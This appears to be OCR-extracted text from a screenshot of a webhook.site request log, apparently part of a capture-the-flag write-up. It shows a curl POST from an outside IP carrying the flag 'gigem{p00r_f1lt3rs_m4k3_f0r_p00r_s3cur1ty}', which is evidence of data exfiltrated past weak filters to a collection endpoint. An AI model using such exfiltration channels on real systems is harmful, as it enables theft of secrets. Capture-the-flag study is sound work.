 Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide D
REQUESTS (3/500)
Newest First
Search Query ?
POST #58e1b
165.91.9.102
2023/05/01 19:34:52
GET #2c3fb 165.91.9.102
2023/05/01 19:33:54
GET #35994
165.91.9.102
2023/05/01 19:32:53
Request Details Permalink Raw content Export as
POST https://webhook.site/24e1c10f-df56-4421-8d89-a7ea91aa8610
Host 165.91.9.102 whois
Date 2023/05/01 19:34:52 (几秒前)
Size 42 bytes
ID 58e1b7c2-dce7-45f2-b2da-0eed61e7f10f
Files
Query strings
(empty)
Headers
connection close
content-type application/x-www-form-urlencoded
content-length 42
accept */*
user-agent curl/7.64.0
host webhook.site
Form values
gigem{p00r_f1lt3rs_ (empty)
m4k3_f0r_p00r_s3cu
r1ty}
Raw Content Format JSON
gigem{p00r_f1lt3rs_m4k3_f0r_p00r_s3cur1ty}